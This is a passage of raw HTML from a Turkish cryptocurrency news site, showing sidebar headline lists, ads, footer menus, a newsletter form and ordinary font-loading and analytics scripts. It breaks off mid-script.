        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
